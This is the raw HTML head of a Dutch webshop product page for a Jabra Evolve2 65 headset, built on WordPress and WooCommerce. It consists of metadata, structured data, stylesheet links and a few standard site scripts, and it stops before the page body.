

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://voiphardware.eu/product/jabra-evolve2-65-link380c-ms-mono-black/
body_size: 25666
content:
<!DOCTYPE html><html
lang="nl-NL"><head><meta
charset="UTF-8"><link
rel="profile" href="http://gmpg.org/xfn/11"><link
rel="pingback" href="https://voiphardware.eu/xmlrpc.php"> <script>window.MSInputMethodContext&&document.documentMode&&document.write('<script src="https://voiphardware.eu/wp-content/themes/woodmart/js/libs/ie11CustomProperties.min.js"><\/script>');</script> <meta
name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><style>img:is([sizes="auto" i], [sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}</style><link
rel="alternate" hreflang="nl" href="https://voiphardware.eu/product/jabra-evolve2-65-link380c-ms-mono-black/" /><link
rel="alternate" hreflang="x-default" href="https://voiphardware.eu/product/jabra-evolve2-65-link380c-ms-mono-black/" /> <script>window._wca=window._wca||[];</script> <title>Jabra Evolve2 65 Link380c MS Mono Black - Voiphardware.eu</title><link
rel="canonical" href="https://voiphardware.eu/product/jabra-evolve2-65-link380c-ms-mono-black/" /><meta
property="og:locale" content="nl_NL" /><meta
property="og:type" content="article" /><meta
property="og:title" content="Jabra Evolve2 65 Link380c MS Mono Black - Voiphardware.eu" /><meta
property="og:description" content="Gemaakt om u flexibel te houden. Werk waar u maar wilt door de uitstekende draadloze audio. Niet alleen geheel vernieuwd." /><meta
property="og:url" content="https://voiphardware.eu/product/jabra-evolve2-65-link380c-ms-mono-black/" /><meta
property="og:site_name" content="Voiphardware.eu" /><meta
property="article:modified_time" content="2025-06-10T07:09:34+00:00" /><meta
property="og:image" content="https://voiphardware.eu/wp-content/uploads/2022/03/78360649_8863613327-1.jpg" /><meta
property="og:image:width" content="400" /><meta
property="og:image:height" content="400" /><meta
property="og:image:type" content="image/jpeg" /><meta
name="twitter:card" content="summary_large_image" /><meta
name="twitter:label1" content="Geschatte leestijd" /><meta
name="twitter:data1" content="1 minuut" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://voiphardware.eu/product/jabra-evolve2-65-link380c-ms-mono-black/","url":"https://voiphardware.eu/product/jabra-evolve2-65-link380c-ms-mono-black/","name":"Jabra Evolve2 65 Link380c MS Mono Black - Voiphardware.eu","isPartOf":{"@id":"https://voiphardware.eu/#website"},"primaryImageOfPage":{"@id":"https://voiphardware.eu/product/jabra-evolve2-65-link380c-ms-mono-black/#primaryimage"},"image":{"@id":"https://voiphardware.eu/product/jabra-evolve2-65-link380c-ms-mono-black/#primaryimage"},"thumbnailUrl":"https://voiphardware.eu/wp-content/uploads/2022/03/78360649_8863613327-1.jpg","datePublished":"2022-03-19T09:16:37+00:00","dateModified":"2025-06-10T07:09:34+00:00","breadcrumb":{"@id":"https://voiphardware.eu/product/jabra-evolve2-65-link380c-ms-mono-black/#breadcrumb"},"inLanguage":"nl-NL","potentialAction":[{"@type":"ReadAction","target":["https://voiphardware.eu/product/jabra-evolve2-65-link380c-ms-mono-black/"]}]},{"@type":"ImageObject","inLanguage":"nl-NL","@id":"https://voiphardware.eu/product/jabra-evolve2-65-link380c-ms-mono-black/#primaryimage","url":"https://voiphardware.eu/wp-content/uploads/2022/03/78360649_8863613327-1.jpg","contentUrl":"https://voiphardware.eu/wp-content/uploads/2022/03/78360649_8863613327-1.jpg","width":400,"height":400},{"@type":"BreadcrumbList","@id":"https://voiphardware.eu/product/jabra-evolve2-65-link380c-ms-mono-black/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://voiphardware.eu/"},{"@type":"ListItem","position":2,"name":"Winkel","item":"https://voiphardware.eu/shop/"},{"@type":"ListItem","position":3,"name":"Jabra Evolve2 65 Link380c MS Mono Black"}]},{"@type":"WebSite","@id":"https://voiphardware.eu/#website","url":"https://voiphardware.eu/","name":"Voiphardware.eu","description":"Voor al uw Telecom en IT hardware","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://voiphardware.eu/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"nl-NL"}]}</script> <link
rel='dns-prefetch' href='//script.leadboxer.com' /><link
rel='dns-prefetch' href='//stats.wp.com' /><link
rel='dns-prefetch' href='//fonts.googleapis.com' /><link
rel="alternate" type="application/rss+xml" title="Voiphardware.eu &raquo; feed" href="https://voiphardware.eu/feed/" /><link
rel="alternate" type="application/rss+xml" title="Voiphardware.eu &raquo; reacties feed" href="https://voiphardware.eu/comments/feed/" /><!-- <link
rel='stylesheet' id='wp-block-library-css' href='https://voiphardware.eu/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//voiphardware.eu/wp-content/cache/wpfc-minified/1fdb8whg/3u9l0.css" media="all"/><style id='wp-block-library-inline-css' type='text/css'>.has-text-align-justify{text-align:justify}</style><style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em+2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><!-- <link
rel='stylesheet' id='mediaelement-css' href='https://voiphardware.eu/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='wp-mediaelement-css' href='https://voiphardware.eu/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.8.3' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='wc-blocks-vendors-style-css' href='https://voiphardware.eu/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css?ver=8.5.1' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='wc-blocks-style-css' href='https://voiphardware.eu/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-style.css?ver=8.5.1' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//voiphardware.eu/wp-content/cache/wpfc-minified/dffb8rmu/3u9l0.css" media="all"/><style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3:4/3;--wp--preset--aspect-ratio--3-4:3/4;--wp--preset--aspect-ratio--3-2:3/2;--wp--preset--aspect-ratio--2-3:2/3;--wp--preset--aspect-ratio--16-9:16/9;--wp--preset--aspect-ratio--9-16:9/16;--wp--preset--color--black:#000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#fff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:0.44rem;--wp--preset--spacing--30:0.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp:6px 6px 0px rgba(0,0,0,1)}:where(.is-layout-flex){gap:0.5em}:where(.is-layout-grid){gap:0.5em}body .is-layout-flex{display:flex}.is-layout-flex{flex-wrap:wrap;align-items:center}.is-layout-flex>:is(*,div){margin:0}body .is-layout-grid{display:grid}.is-layout-grid>:is(*,div){margin:0}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}.has-black-color{color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-color{color:var(--wp--preset--color--white) !important}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple) !important}.has-black-background-color{background-color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-background-color{background-color:var(--wp--preset--color--white) !important}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple) !important}.has-black-border-color{border-color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-border-color{border-color:var(--wp--preset--color--white) !important}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple) !important}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum) !important}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple) !important}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux) !important}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk) !important}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean) !important}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass) !important}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight) !important}.has-small-font-size{font-size:var(--wp--preset--font-size--small) !important}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium) !important}.has-large-font-size{font-size:var(--wp--preset--font-size--large) !important}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large) !important}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:root :where(.wp-block-pullquote){font-size:1.5em;line-height:1.6}</style><!-- <link
rel='stylesheet' id='nextpertise-network-finder-css' href='https://voiphardware.eu/wp-content/plugins/qupra-network-finder/public/css/nextpertise-network-finder-public.css?ver=3.0.9' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='woo-title-limit-css' href='https://voiphardware.eu/wp-content/plugins/woo-title-limit/public/css/woo-title-limit-public.css?ver=2.0.3' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='wcml-dropdown-0-css' href='//voiphardware.eu/wp-content/plugins/woocommerce-multilingual/templates/currency-switchers/legacy-dropdown/style.css?ver=5.0.2' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='wcml-dropdown-1-css' href='//voiphardware.eu/wp-content/plugins/woocommerce-multilingual/templates/currency-switchers/legacy-dropdown/wcml-dropdown-0.min.css?ver=5.0.2' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//voiphardware.eu/wp-content/cache/wpfc-minified/9k00oigt/3u9l0.css" media="all"/><style id='woocommerce-inline-inline-css' type='text/css'>.woocommerce form .form-row
.required{visibility:visible}</style><!-- <link
rel='stylesheet' id='wpml-legacy-horizontal-list-0-css' href='//voiphardware.eu/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-list-horizontal/style.min.css?ver=1' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='elementor-icons-css' href='https://voiphardware.eu/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.16.0' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='elementor-frontend-css' href='https://voiphardware.eu/wp-content/plugins/elementor/assets/css/frontend-lite.min.css?ver=3.8.0' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//voiphardware.eu/wp-content/cache/wpfc-minified/98yz58ao/3u9l0.css" media="all"/><link
rel='stylesheet' id='elementor-post-6-css' href='https://voiphardware.eu/wp-content/uploads/elementor/css/post-6.css?ver=1679302696' type='text/css' media='all' /><!-- <link
rel='stylesheet' id='bootstrap-css' href='https://voiphardware.eu/wp-content/themes/woodmart/css/bootstrap-light.min.css?ver=6.2.4' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='woodmart-style-css' href='https://voiphardware.eu/wp-content/themes/woodmart/css/parts/base.min.css?ver=6.2.4' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='wd-widget-wd-recent-posts-css' href='https://voiphardware.eu/wp-content/themes/woodmart/css/parts/widget-wd-recent-posts.min.css?ver=6.2.4' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='wd-widget-nav-css' href='https://voiphardware.eu/wp-content/themes/woodmart/css/parts/widget-nav.min.css?ver=6.2.4' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='wd-widget-wd-layered-nav-product-cat-css' href='https://voiphardware.eu/wp-content/themes/woodmart/css/parts/woo-widget-wd-layered-nav-product-cat.min.css?ver=6.2.4' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='wd-widget-product-list-css' href='https://voiphardware.eu/wp-content/themes/woodmart/css/parts/woo-widget-product-list.min.css?ver=6.2.4' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='wd-widget-slider-price-filter-css' href='https://voiphardware.eu/wp-content/themes/woodmart/css/parts/woo-widget-slider-price-filter.min.css?ver=6.2.4' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='wd-footer-widget-collapse-css' href='https://voiphardware.eu/wp-content/themes/woodmart/css/parts/footer-widget-collapse.min.css?ver=6.2.4' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='wd-wp-gutenberg-css' href='https://voiphardware.eu/wp-content/themes/woodmart/css/parts/wp-gutenberg.min.css?ver=6.2.4' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='wd-wpcf7-css' href='https://voiphardware.eu/wp-content/themes/woodmart/css/parts/int-wpcf7.min.css?ver=6.2.4' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='wd-revolution-slider-css' href='https://voiphardware.eu/wp-content/themes/woodmart/css/parts/int-revolution-slider.min.css?ver=6.2.4' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='wd-wpml-css' href='https://voiphardware.eu/wp-content/themes/woodmart/css/parts/int-wpml.min.css?ver=6.2.4' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='wd-elementor-base-css' href='https://voiphardware.eu/wp-content/themes/woodmart/css/parts/int-elementor-base.min.css?ver=6.2.4' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='wd-woocommerce-base-css' href='https://voiphardware.eu/wp-content/themes/woodmart/css/parts/woocommerce-base.min.css?ver=6.2.4' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='wd-woo-gutenberg-css' href='https://voiphardware.eu/wp-content/themes/woodmart/css/parts/woo-gutenberg.min.css?ver=6.2.4' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='wd-page-single-product-css' href='https://voiphardware.eu/wp-content/themes/woodmart/css/parts/woo-page-single-product.min.css?ver=6.2.4' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='child-style-css' href='https://voiphardware.eu/wp-content/themes/woodmart-child/style.css?ver=6.2.4' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='wd-header-base-css' href='https://voiphardware.eu/wp-content/themes/woodmart/css/parts/header-base.min.css?ver=6.2.4' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='wd-mod-tools-css' href='https://voiphardware.eu/wp-content/themes/woodmart/css/parts/mod-tools.min.css?ver=6.2.4' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='wd-header-elements-base-css' href='https://voiphardware.eu/wp-content/themes/woodmart/css/parts/header-el-base.min.css?ver=6.2.4' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='wd-header-search-css' href='https://voiphardware.eu/wp-content/themes/woodmart/css/parts/header-el-search.min.css?ver=6.2.4' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='wd-header-search-form-css' href='https://voiphardware.eu/wp-content/themes/woodmart/css/parts/header-el-search-form.min.css?ver=6.2.4' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='wd-header-cart-side-css' href='https://voiphardware.eu/wp-content/themes/woodmart/css/parts/header-el-cart-side.min.css?ver=6.2.4' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='wd-header-cart-css' href='https://voiphardware.eu/wp-content/themes/woodmart/css/parts/header-el-cart.min.css?ver=6.2.4' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='wd-widget-shopping-cart-css' href='https://voiphardware.eu/wp-content/themes/woodmart/css/parts/woo-widget-shopping-cart.min.css?ver=6.2.4' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='wd-header-categories-nav-css' href='https://voiphardware.eu/wp-content/themes/woodmart/css/parts/header-el-category-nav.min.css?ver=6.2.4' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='wd-header-my-account-css' href='https://voiphardware.eu/wp-content/themes/woodmart/css/parts/header-el-my-account.min.css?ver=6.2.4' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='wd-page-title-css' href='https://voiphardware.eu/wp-content/themes/woodmart/css/parts/page-title.min.css?ver=6.2.4' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='wd-slick-css' href='https://voiphardware.eu/wp-content/themes/woodmart/css/parts/woo-lib-slick-slider.min.css?ver=6.2.4' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='wd-owl-carousel-css' href='https://voiphardware.eu/wp-content/themes/woodmart/css/parts/lib-owl-carousel.min.css?ver=6.2.4' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='wd-photoswipe-css' href='https://voiphardware.eu/wp-content/themes/woodmart/css/parts/lib-photoswipe.min.css?ver=6.2.4' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='wd-add-to-cart-popup-css' href='https://voiphardware.eu/wp-content/themes/woodmart/css/parts/woo-opt-add-to-cart-popup.min.css?ver=6.2.4' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='wd-mfp-popup-css' href='https://voiphardware.eu/wp-content/themes/woodmart/css/parts/lib-magnific-popup.min.css?ver=6.2.4' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='wd-social-icons-css' href='https://voiphardware.eu/wp-content/themes/woodmart/css/parts/el-social-icons.min.css?ver=6.2.4' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='wd-image-gallery-css' href='https://voiphardware.eu/wp-content/themes/woodmart/css/parts/el-gallery.min.css?ver=6.2.4' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='wd-text-block-css' href='https://voiphardware.eu/wp-content/themes/woodmart/css/parts/el-text-block.min.css?ver=6.2.4' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='wd-product-loop-css' href='https://voiphardware.eu/wp-content/themes/woodmart/css/parts/woo-product-loop.min.css?ver=6.2.4' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='wd-product-loop-base-css' href='https://voiphardware.eu/wp-content/themes/woodmart/css/parts/woo-product-loop-base.min.css?ver=6.2.4' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='wd-footer-base-css' href='https://voiphardware.eu/wp-content/themes/woodmart/css/parts/footer-base.min.css?ver=6.2.4' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='wd-list-css' href='https://voiphardware.eu/wp-content/themes/woodmart/css/parts/el-list.min.css?ver=6.2.4' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='wd-scroll-top-css' href='https://voiphardware.eu/wp-content/themes/woodmart/css/parts/opt-scrolltotop.min.css?ver=6.2.4' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='wd-header-my-account-sidebar-css' href='https://voiphardware.eu/wp-content/themes/woodmart/css/parts/header-el-my-account-sidebar.min.css?ver=6.2.4' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='wd-bottom-toolbar-css' href='https://voiphardware.eu/wp-content/themes/woodmart/css/parts/opt-bottom-toolbar.min.css?ver=6.2.4' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='xts-style-header_272612-css' href='https://voiphardware.eu/wp-content/uploads/2023/09/xts-header_272612-1693748588.css?ver=6.2.4' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='xts-style-theme_settings_default-css' href='https://voiphardware.eu/wp-content/uploads/2022/04/xts-theme_settings_default-1650632155.css?ver=6.2.4' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//voiphardware.eu/wp-content/cache/wpfc-minified/6jwbzath/dr939.css" media="all"/><link
rel='stylesheet' id='xts-google-fonts-css' href='https://fonts.googleapis.com/css?family=Lato%3A400%2C700%7CPoppins%3A400%2C600%2C500&#038;ver=6.2.4' type='text/css' media='all' /><link
rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.8.3' type='text/css' media='all' /><!-- <link
rel='stylesheet' id='jetpack_css-css' href='https://voiphardware.eu/wp-content/plugins/jetpack/css/jetpack.css?ver=11.4.2' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//voiphardware.eu/wp-content/cache/wpfc-minified/fu09cixx/3u9kz.css" media="all"/> <script src='//voiphardware.eu/wp-content/cache/wpfc-minified/qhfh83k8/3u9l0.js' type="text/javascript"></script>
<!-- <script type="text/javascript" src="https://voiphardware.eu/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> --> <!-- <script type="text/javascript" src="https://voiphardware.eu/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> --> <script type="text/javascript" id="wpml-cookie-js-extra">var wpml_cookies={"wp-wpml_current_language":{"value":"nl","expires":1,"path":"\/"}};var wpml_cookies={"wp-wpml_current_language":{"value":"nl","expires":1,"path":"\/"}};</script> <script src='//voiphardware.eu/wp-content/cache/wpfc-minified/7xbenboc/3u9l0.js' type="text/javascript"></script>
